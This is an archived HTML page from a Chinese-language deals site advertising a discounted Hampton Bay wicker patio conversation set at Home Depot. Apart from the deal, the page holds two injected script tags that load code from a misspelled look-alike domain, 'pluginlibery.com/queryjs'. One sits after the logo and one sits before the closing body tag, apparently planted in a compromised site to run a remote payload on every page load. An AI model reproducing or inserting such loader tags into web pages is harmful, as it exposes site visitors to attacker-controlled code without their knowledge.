

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29735/4piece-conversation-set
body_size: 2668
content:
<!DOCTYPE html>
<html>
<head>
<title>[后院的桌椅降价] Hampton Bay 4-Piece Outdoor Seating Set $349 Shipped</title>
<meta name="description" content="For a limited time, on HomeDepot.com where you can get up to 60% off patio furniture!" />
<meta property="og:description" content="For a limited time, on HomeDepot.com where you can get up to 60% off patio furniture!" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[后院的桌椅降价] Hampton Bay 4-Piece Outdoor Seating Set $349 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2023-07-24
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		For a limited time, on HomeDepot.com where you can get up to 60% off patio furniture!<br>
<br>
<a href="https://www.homedepot.com/p/Hampton-Bay-Morgan-Springs-Brown-4-Piece-Woven-Outdoor-Padded-Wicker-Deep-Seating-Set-with-CushionGuard-Chili-Red-Cushions-MM21-03/315093810?" target="_blank">Hampton Bay Morgan Springs Brown 4-Piece Woven Outdoor Wicker Conversation Set</a>, Only $349 shipped (regularly $699)!<br>
<a href="https://www.homedepot.com/p/Hampton-Bay-Morgan-Springs-Brown-4-Piece-Woven-Outdoor-Padded-Wicker-Deep-Seating-Set-with-CushionGuard-Chili-Red-Cushions-MM21-03/315093810?" target="_blank"><img class="editorImg" src="https://images.thdstatic.com/productImages/3d6fddf0-9e8c-4ce3-9009-780f86d8e786/svn/hampton-bay-patio-conversation-sets-mm21-03-64_600.jpg" width="160"></a><br>
Kick back, relax, and enjoy the summer with a new patio set or chairs! This sale is filled with conversation sets, dining sets, chairs, outdoor cushions and pillows and so much more from highly-rated brands including Hampton Bay, Stylewell, and more.<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/25650/Best-Inexpensive-Patio-Set-for-Small-Backyard-On-Sale">Patio Set 院子里的户外桌椅套件的最新打折信息</a></li>
			<li><a href="/topic/23658/Kitchen-and-Dining-Table-On-Sales">Kitchen and Dining Table 厨房和晚餐桌椅家具的最新打折信息</a></li>
			<li><a href="/topic/25648/Martha-Stewart-Branding-On-Sale">Martha Stewart 品牌产品的最新打折信息</a></li>
			<li><a href="/topic/25943/Kids-Table-and-Chair-Set-On-Sale">Kids Table and Chair  小孩桌椅的最新打折信息</a></li>
			<li><a href="/topic/25703/Best-Gardening-Tools-Recommendations">美国家用修剪灌木和做院子（Garden）的好用工具</a></li>
			<li><a href="/topic/25863/Small-Grass-Mowers-and-Trimmers">美国小草坪用什么样的割草机</a></li>
			<li><a href="/topic/25224/Where-To-Buy-Lighting-In-USA">在美国哪里买灯具好及最新打折信息</a></li>
			<li><a href="/topic/26804/Decorate-Your-House-with-Feng-Shui">风水装饰品介绍及最新打折信息</a></li>
			<li><a href="/topic/27087/Backyard-Toys-On-Sale">Backyard Toys 家庭后院小孩玩的各式玩具的最新打折信息</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>